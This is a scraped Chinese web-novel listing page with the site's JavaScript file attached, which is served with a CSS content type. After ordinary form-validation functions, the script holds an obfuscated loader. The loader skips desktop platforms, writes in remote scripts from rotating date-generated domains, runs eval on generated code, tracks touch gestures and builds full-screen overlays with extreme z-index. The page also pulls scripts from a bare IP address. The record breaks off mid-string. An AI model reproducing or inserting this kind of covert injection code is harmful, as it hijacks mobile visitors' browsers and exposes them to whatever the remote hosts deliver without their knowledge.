title="装A的O怎么可能再找A">装A的O怎么可能再找A</a>/素长天</li><li><a href="/1027082992.html" title="苏玥是我媳妇">苏玥是我媳妇</a>/夫子</li><li><a href="/zB1.html" title="小姐你家攻掉了gl">小姐你家攻掉了gl</a>/机甲妹纸</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/yhXa.html" target="_blank" title="公主有恙"><img data-lazy="//d.zeaowk.com/standard-1061924398-1341.jpg?sm" alt="公主有恙" author="落幕之舞" /></a></div><dl><dt><a href="/yhXa.html" title="公主有恙">公主有恙</a></dt><dd>锦国公主司马璇死了。 重生回到一年前，却意外失声。 同时多了一项了不得的异能，从此整个世界天翻地覆。 风栗是...</dd></dl><div class="clear"></div></div><ul><li><a href="/473928416.html" title="死亡万花筒">死亡万花筒</a>/西子绪</li><li><a href="/yr5O.html" title="化龙被劈后他成了我相公">化龙被劈后他成了我相公</a>/巫山有段云</li><li><a href="/1824197748.html" title="不让江山">不让江山</a>/知白</li><li><a href="/PRLw.html" title="冥女诡事">冥女诡事</a>/蓝九九</li><li><a href="/4he.html" title="寂灭天骄">寂灭天骄</a>/高楼大厦</li><li><a href="/1695020574.html" title="星际之虫母">星际之虫母</a>/云浅衣</li><li><a href="/47zc.html" title="死亡追踪">死亡追踪</a>/水之阑珊</li><li><a href="/y8ls.html" title="鬼妻">鬼妻</a>/南国有花月</li><li><a href="/1103884183.html" title="最强狂少">最强狂少</a>/孤寂之狼_</li><li><a href="/Hhva.html" title="我命中缺钱">我命中缺钱</a>/布非浅</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[职场小说]</span><span class="s2"><a href="/eQFe.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/eQFe/449.html" target="_blank" title="">分章 449</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/eQFb.html" title="">三十三天</a></span><span class="s3"><a href="/eQFb/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/eQGl.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/eQGl/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/eQGr.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/eQGr/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/eQGG.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/eQGG/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/eQGQ.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/eQGQ/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/eQBO.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/eQBO/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/eQGa.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/eQGa/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/eQGZ.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/eQGZ/22.html" target="_blank" title="">分章 22</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/eQG4.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/eQG4/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/eQGq.html" title="">灵药</a></span><span class="s3"><a href="/eQGq/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/eQGK.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/eQGK/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[毒医小说]</span><span class="s2"><a href="/eQBn.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s3"><a href="/eQBn/108.html" target="_blank" title="">第 108 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/eQBj.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s3"><a href="/eQBj/188.html" target="_blank" title="">第 188 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/eQB5.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/eQB5/170.html" target="_blank" title="">分章 170</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[史学研究]</span><span class="s2"><a href="/eQB7.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s3"><a href="/eQB7/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">卡尔·施勒格尔/译者:丁娜</span><span class="s5">01-30 10:09</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/eQBk.html" title="">紧急救援</a></span><span class="s3"><a href="/eQBk/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/eQBw.html" title="">以色列总理私人史（出版书）</a></span><span class="s3"><a href="/eQBw/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">耶胡达·阿夫纳/译者:马娟娟</span><span class="s5">01-30 09:52</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/eQBe.html" title="">电器厂来了个大美人[八零]</a></span><span class="s3"><a href="/eQBe/126.html" target="_blank" title="">第 126 节</a></span><span class="s4">小胖柑</span><span class="s5">01-30 09:41</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1681613091.html" title="">穿越成宋徽宗公主</a></span><span class="s3"><a href="/1681613091/743.html" target="_blank" title="">第一百四十八章</a></span><span class="s4">蒿里茫茫</span><span class="s5">01-30 02:31</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">职场</span><span class="s2"><a href="/eQFe.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">同人</span><span class="s2"><a href="/eQFb.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/eQGl.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/eQGr.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/eQGG.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">古典</span><span class="s2"><a href="/eQGQ.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">无C</span><span class="s2"><a href="/eQBO.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/eQGa.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/eQGZ.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/eQG4.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/eQGq.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/eQGK.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">毒医</span><span class="s2"><a href="/eQBn.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">重生</span><span class="s2"><a href="/eQBj.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">重生</span><span class="s2"><a href="/eQB5.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">史学</span><span class="s2"><a href="/eQB7.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s5">卡尔·施勒格尔/译者:丁娜</span></li><li><span class="s1">学生</span><span class="s2"><a href="/eQBk.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/eQBw.html" title="">以色列总理私人史（出版书）</a></span><span class="s5">耶胡达·阿夫纳/译者:马娟娟</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/eQBe.html" title="">电器厂来了个大美人[八零]</a></span><span class="s5">小胖柑</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1681613091.html" title="">穿越成宋徽宗公主</a></span><span class="s5">蒿里茫茫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//zeaowk.com/" target="_blank">泽奥文库</A> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/2_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/3_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/4_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/5_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/6_1.html" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/7_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/8_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//zeaowk.com/sort/9_1.html" class="">言情小说</a><a href="//fanti.zeaowk.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yice/318.z2e1ec"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zeaowk.com/">泽奥文库</a>(zeaowk.com) All Rights Reserved. <a href="//fanti.zeaowk.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/xmailgNus.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.74:63456/xcdn3/www1/_common.js?318"></script><script use="58.087ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zeaowk.com/5yice/318.z2e1ec
body_size: 14616
content:
var USER_IP='18.224.72.144'/*zeaowk.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jouspwyv(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 